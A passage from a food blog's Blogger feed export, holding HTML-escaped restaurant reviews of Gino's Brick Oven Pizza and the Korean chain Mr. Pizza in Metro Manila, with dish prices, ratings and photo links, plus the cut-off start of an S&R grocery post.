(P490)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo start off our meal, I thought I'd go the healthier route before our carb-loading session. Colorful and refreshing, this summer salad is made up of lettuce, prosciutto, pine nuts and Parmigiano Reggiano in a slightly sweet and citrusy dalandan dressing. It also comes with \u003Ci\u003Eburrata\u003C\/i\u003E, a fresh Italian cheese made from mozzarella and cream. And yup, there's a lot of burrata to go around the whole meal, not just with the salad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2594\/32899523176_a2c8006601_z.jpg\" width=\"610\" alt=\"Salted Egg Pasta (P225)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Salted Egg Pasta (P225)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDining out with the boyf, it would be impossible not to order a pasta dish if it's available on the menu. And I'm thankful that we did get this item! The combination may not be too complex -- salted egg, cream, bacon and Parmigiano Reggiano on fettuccine pasta, but it's genius! I'm not even a big salted egg foodstuff fan, but this really got me digging in! We might order two servings of this next time, so we can each have our own plate. \u003Ci\u003E#galitgalitmuna\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3739\/32125444403_5dddd010f7_z.jpg\" width=\"610\" alt=\"SMEGG Pizza (P475)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ SMEGG Pizza (P475)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI love it when a menu item has a nice name. I love it more when the name is unique and memorable. But, I love it the best when it tastes even better! This pizza creation is probably my most favorite pizza ever! Homemade sausages, mushroom, eggs, gouda and cream atop a buttery, partly chewy, partly crispy pizza crust. Seriously, my eyes opened really big when I had my first bite! You can ask the boyf, it was love at first taste!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince we didn't want to stuff ourselves full (There's still a birthday dinner with the family), we decided to take home half of the pizza (It was challenging not to finish everything then and there). I reheated the pizza the next day, and though the crust already became soggy, the toppings were still oh-so-yummy! ★\u003Ed(,,･ε´-,,)⌒☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2523\/32125443473_2f022c718b_z.jpg\" width=\"610\" alt=\"Condiments Gino\u0026#x27;s Spicy Honey\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EGino's\u003C\/b\u003E also has their own \u003Cb\u003E\u003Ci\u003ESpicy Honey\u003C\/b\u003E\u003C\/i\u003E readily available on every table. It's nice to douse the pizza with some of this sweet and slightly spicy condiment. But it's even better to smother the crust with a lot of it!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2731\/32125443083_fa9699cedc_z.jpg\" width=\"610\" alt=\"Favorites at Gino\u0026#x27;s Brick Oven Pizza\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough I've read a lot of positive reviews and raves for Gino's Brick Oven Pizza, I wasn't sold at first, since a lot of places people claim to be great end up being good at best, not great. However, after this lunch date at Gino's, the place immediately became a favorite. And I don't say this lightly. I appreciate good food, but it's not too often that I taste dishes that make my eyes go big, especially when it's pasta and pizza. So even though I've been almost 3 years late, I'm glad I finally got a taste of Gino's Brick Oven Pizza. As of now, it has my favorite pizza, and I can't wait to try their other offerings. Though I'm a bit skeptical they have another variant that would rival my love for SMEGG.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EGino's Brick Oven Pizza, Serendra\u003Cbr \/\u003E\nGround Floor, Serendra, Bonifacio Global City,\u003Cbr \/\u003E\nTaguig, Metro Manila, Philippines\u003Cbr \/\u003E\n(+63) 915 345 9509\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/web.facebook.com\/Ginosbrickovenpizza\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3747594018067212235\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/02\/ginos-brick-oven-pizza-serendra.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3747594018067212235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3747594018067212235"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/02\/ginos-brick-oven-pizza-serendra.html","title":"Gino's Brick Oven Pizza: My New-Found Favorite Pizzeria"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/28be71w_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4656025438753546434"},"published":{"$t":"2016-06-29T00:35:00.000+08:00"},"updated":{"$t":"2016-07-07T19:07:35.643+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ermita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons malls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"}],"title":{"type":"text","$t":"Mr. Pizza: My first taste of Korea's #1 pizza chain"},"content":{"type":"html","$t":"When it comes to pizza, my top of mind choice would usually be Italian or American concepts, although to be completely honest, I'm not \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/pizza%20hut\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003Ethat\u003C\/i\u003E into pizzas\u003C\/a\u003E anymore. Still, when I first heard about \u003Cb\u003EMr. Pizza\u003C\/b\u003E, I was intrigued. What kind of pizza does this place offer? How is a Korean pizza chain any different from what we're already used to?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i66.tinypic.com\/auf63a.jpg\" width=\"610\" alt=\"Mr Pizza Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've been seeing \u003Cb\u003EMr. Pizza\u003C\/b\u003E at SM North The Block's \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/the-food-circuit-savor-northearn-eats.html\" rel=\"nofollow\" target=\"_blank\"\u003EFood Circuit\u003C\/a\u003E for over a month now. However, it wasn't until I attended a Bloggers' Fashion and Food Crawl at Robinsons Place Manila, that I finally got a taste of \u003Cb\u003EMr. Pizza\u003C\/b\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7327\/27900079026_9950945b38_z.jpg\" width=\"610\" alt=\"Mr Pizza at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7735\/27857257761_176b1dae1f_z.jpg\" width=\"610\" alt=\"Mr Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7290\/27984182066_19d47617ee_z.jpg\" width=\"610\" alt=\"Handmade pizzas and pizza tossing at Mr Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7670\/27321065093_c81505c261_z.jpg\" width=\"610\" alt=\"Mr Pizza Philippines\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe \u003Cb\u003EMr. Pizza\u003C\/b\u003E branch at Robinsons Place Manila feels inviting with a nicely-lit space and LCD screens lined on one of the walls. They also play fun and upbeat K-Pop songs (on screen too) which really add to the Korean feel of the place. But one of the things that had be hyped for the pizza house was their \u003Ci\u003Elive\u003C\/i\u003E pizza tossing show when the sign on the open kitchen says \u003Ci\u003E\"On Air\"\u003C\/i\u003E is lit up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7387\/27321067993_91273fe3a7_z.jpg\" width=\"610\" alt=\"Choose your crust for Premium Pizzas (With additional fee)\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo be honest, I was hesitant of trying out \u003Cb\u003EMr. Pizza\u003C\/b\u003E on my own before because of a few comments I've heard from other foodies. \u003Ci\u003E\"Their pizzas taste weird.\"\u003C\/i\u003E I wasn't sure how I should take that feedback, so I didn't even hold any expectation upon seeing \u003Cb\u003EMr. Pizza\u003C\/b\u003E on the list of our Fashion and Food Crawl.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut, all that was about to be turned upside down...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EPremium Pizzas\u003C\/h4\u003E\u003Cbr \/\u003E\nThe chain offers premium pizzas which prices are significantly higher than their classic line. However, if you want to really explore what \u003Cb\u003EMr. Pizza\u003C\/b\u003E can offer, I'd say, it's worth to splurge and indulge on their premium choices. Especially if it's your first time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7465\/27321067213_f8fa18e272_z.jpg\" width=\"610\" alt=\"Macho Grande (P630 Regular; P830 Large) (Plus P100 for Mocha Bun Crust)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Macho Grande (P630 Regular; P830 Large)\u003C\/b\u003E\u003Cbr \/\u003E\nPlus P100 for Mocha Bun Crust\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nProbably the weirdest, but my most favorite pizza out of the ones we've tried is this unusual combo of sweet and savory. The Macho Grande pizza as is, is a medley of crispy strips of round steak and soft potatoes, like a pizza version of steak-and-potatoes to put it simply. But what made it more special, for me at least, was the mocha bun crust (tastes like the round coffee bun) filled with cream cheese. I know, it doesn't make sense. But it doesn't have to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf it weirds you out, you can opt to eat the topped pizza first, and then go for the crust separately treating it kinda like a post-meal dessert. But if you're pretty adventurous, eat them in one bite and be at awe at the unusual but enjoyable combination of flavors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7441\/27857253721_dbb77f38ac_z.jpg\" width=\"610\" alt=\"Seafood Island 2 (P800 Regular; P980 Large) (Plus P100 for Gold Crust)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Seafood Island 2 (P800 Regular; P980 Large)\u003C\/b\u003E\u003Cbr \/\u003E\nPlus P100 for Gold Crust\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother premium pizza we got to try, and which I really liked (not as much as the previous one though), is this seafood feast of a pizza. Topped with shrimp, squid, crunchy coconut shrimp (yes, shrimp again), bell pepper and black olives, we had paired with the gold crust which has smooth sweet potato mousse inside. Yup, it seems like a weird pizza combination yet again. But it's one that works, and one that I really dig!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you've already noticed, there are unusual pizza crust options that make the already-unique pizza toppings at \u003Cb\u003EMr. Pizza\u003C\/b\u003E even more unusual. I believe they're only available for the \u003Cb\u003EPremium\u003C\/b\u003E pizzas selection though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EOriginal (free):\u003C\/b\u003E\u003C\/i\u003E default pizza crust that comes with a garlic dip\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EEgg Tart (P100):\u003C\/b\u003E\u003C\/i\u003E crust lined with sweet custard (like egg tarts)\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECheddarella (P100):\u003C\/b\u003E\u003C\/i\u003E crust coated with cheddar and mozzarella\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EGold (P100):\u003C\/b\u003E\u003C\/i\u003E crust filled with smooth sweet potato mousse\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECream Cheese (P200):\u003C\/b\u003E\u003C\/i\u003E crust filled with cream cheese\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMocha Bun (P100):\u003C\/b\u003E\u003C\/i\u003E mocha-infused dough (like coffee buns) and filled with cream cheese\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECheese Cap (P200):\u003C\/b\u003E\u003C\/i\u003E crust filled with cheese mousse\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've heard that their \u003Cb\u003E\u003Ci\u003EEggta\u003C\/b\u003E\u003C\/i\u003E pizza with egg tart crust is another bestseller. I'll have to try this one on my next \u003Cb\u003EMr. Pizza\u003C\/b\u003E visit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EKorean-Style Pizzas\u003C\/h4\u003E\u003Cbr \/\u003E\nSince this pizza house excels in offering unusual flavors of pizzas, it's a no brainer that they'd also have toppings inspired by Korean cuisine...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7383\/27900081676_bbbcf202c7_z.jpg\" width=\"610\" alt=\"Dak Galbi (Spicy Chicken) Pizza (P380 Regular; P580 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDak Galbi Pizza (P380 Regular; P580 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nInspired by \u003Ci\u003Edak galbi\u003C\/i\u003E, or spicy chicken, this pizza oozes with spicy and savory notes from \u003Ci\u003Egochujang\u003C\/i\u003E. Combined with sweet potatoes, green bell peppers, some kimchi and teriyaki sauce, this pizza tastes so much like \u003Ci\u003Eulam\u003C\/i\u003E that I can't help myself from looking for plain white rice despite the apparent pizza dough and \u003Ci\u003Ekamote\u003C\/i\u003E carb situation. For spicy food lovers though, I think the heat level from the pizza alone wouldn't suffice, so you can go crazy with the hot sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7444\/27900082546_d2c4e44d51_z.jpg\" width=\"610\" alt=\"Bulgogi Pizza (P380 Regular; P580 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Bulgogi Pizza (P380 Regular; P580 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough this variant is actually from their classic line, I still think it's pretty much inspired by Korean food basing it from the name itself. Kekeke. Anyhow, among the variants we had, I believe this is the safest, most \"usual\" pizza choice for the not-so-adventurous foodie. The topping is mostly charcoal-grilled beef bulgogi, which interestingly tasted like ground beef burger, along with some onions and gooey cheese. From my perspective, it's a cheeseburger in pizza form.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EOven-Baked Pasta\u003C\/h4\u003E\u003Cbr \/\u003E\nThere are a few pasta choices at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, but all of them are oven-baked just like their pizzas. They seem to like to do things uniformly and consistently.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7444\/27655687570_54cd59a0f8_z.jpg\" width=\"610\" alt=\"Oven Baked Bacon Cream Spaghetti (P280)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EOven Baked Bacon Cream Spaghetti (P280)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTopped with lots of cheese, this oven baked spaghetti is \u003Cb\u003EMr. Pizza's\u003C\/b\u003E version of carbonara. And while I'm not really a big fan of cream sauce-based pasta dishes, I have to say that this can be missed if you're not a carbonara addict anyway. The pizzas are way, way, waaaaay more interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EDessert and Drinks\u003C\/h4\u003E\u003Cbr \/\u003E\nThere are only three dessert items at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, and they're all \u003Ci\u003Ebingsu\u003C\/i\u003E or Korean shaved ice desserts -- coffee, Oreo and mango.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7439\/27857258931_a9bfe6f6d9_z.jpg\" width=\"610\" alt=\"Mango Bingsu (P88)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7559\/27321066363_d3bc6bd061_z.jpg\" width=\"610\" alt=\"Mango Bingsu Up-Close\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Mango Bingsu (P88)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've had countless shaved ice desserts in my foodie life, but \u003Cb\u003EMr. Pizza's\u003C\/b\u003E is definitely one of the more memorable ones, and in a very good way. The mango variant is topped with not only a good portion of diced sweet mangoes, but also a generous amount of fun, peach-flavored popping boba. But the star of this dessert is definitely the finely shaved ice which is already infused with milk. Each spoonful easily melts in the mouth, and it's so light and refreshing, one can't simply not finish off a meal at \u003Cb\u003EMr. Pizza\u003C\/b\u003E without trying any of their bingsu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for the premium beverage choices at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, they offer the floral and tangy \u003Cb\u003E\u003Ci\u003ECitron Ade (P80)\u003C\/b\u003E\u003C\/i\u003E, the sweet, zesty and tangerine-y \u003Cb\u003E\u003Ci\u003EHallabong Ade (P80)\u003C\/b\u003E\u003C\/i\u003E, and the aromatic \u003Cb\u003E\u003Ci\u003EAloe Ade (P80)\u003C\/b\u003E\u003C\/i\u003E with chewy aloe bits -- all of which are fizzy, not-too-sweet drinks perfect to go with the pizzas. There's just something that makes it more enjoyable when pizza is downed with a carbonated drink, don't you think?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen it comes to unique combination of flavors, there's bound to have totally opposing reactions. I can still clearly remember hearing from friends and acquaintances how \"weird\" Mr. Pizza's creations are. However, upon trying it out for myself, I found that it's a weird concept that perfectly works. And upon doing a bit of research, I've even found out that Mr. Pizza is actually the king of weird pizzas in Korea (weird is actually common there). And while some may not easily warm up to its charm and unique flavors, being the number 1 pizza chain in Korea accounts for something.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the past 2 years now, I found myself falling out of affection from pizzas. I guess age (hence my more conscious food choices) is the main reason. However, after discovering Mr. Pizza and their premium line (of weirder variants), I think I have now found a pizza place worthy of being my top-of-mind cheat meal destination.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMr. Pizza, Robinsons Place Manila\u003Cbr \/\u003E\nG\/F Robinsons Place Manila,\u003Cbr \/\u003E\nPedro Gil cor. Ermita, Manila, Philippines\u003Cbr \/\u003E\n(02) 246-9069 ext 636\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/web.facebook.com\/mrpizzaph\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/mrpizzaph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4656025438753546434\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4656025438753546434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4656025438753546434"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html","title":"Mr. Pizza: My first taste of Korea's #1 pizza chain"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/auf63a_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2240173713567626594"},"published":{"$t":"2016-04-27T06:00:00.000+08:00"},"updated":{"$t":"2016-05-04T19:21:42.360+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"S\u0026R"},{"scheme":"http://www.blogger.com/atom/ns#","term":"S\u0026R food service"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"snacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SnR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer"}],"title":{"type":"text","$t":"Another #loveSnR experience this April!"},"content":{"type":"html","$t":"About two years ago, I somehow transitioned into being more adult-like. From a mere free-loading daughter, I'm now a more responsible still-free-loading daughter, who's in charge of budgeting, bills payments, and pantry and supplies shopping and inventory. It's not as tough a job as that of my parents', but I now have better understanding of the tasks and responsibilities homemakers seem to carry with them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I sometimes feel the stress of home-related adult-ing, I'd say, I'm enjoying it for the most part. Apart from how I feel like I'm contributing more to the household, I actually get to go grocery shopping every one to two weeks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i65.tinypic.com\/10hsu8o.jpg\" width=\"610\" alt=\"Tuna Margherita Pizza\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMost of the time, my grocery visits involve shopping for cooking oil and condiments, toiletries, cleaning and laundry supplies, and supplies for our dogs and my cat. But there are a few times I go grocery shopping not as an errand, but more for fun. And just recently, I went to our favorite members-only shopping center, \u003Cb\u003ES\u0026R\u003C\/b\u003E to pick up a few things not for the whole family, but more for myself.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne of which is food.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1577\/26649149731_276742286d_z.jpg\" width=\"610\" alt=\"S\u0026amp;R Chicken Ceasar Salad\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1464\/26715283575_8bd0b0aa93_b.jpg\" width=\"610\" alt=\"SnR New York Style Tuna Margherita Pizza\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough \u003Cb\u003ES\u0026R\u003C\/b\u003E is mostly for grocery shopping, I can't deny the appeal of their food service center. In fact, it's been so popular with patrons that \u003Cb\u003ES\u0026R\u003C\/b\u003E even decided to open more of their standalone food service! And for years now, I've been a frequent buyer of their \u003Cb\u003E\u003Ci\u003EChicken 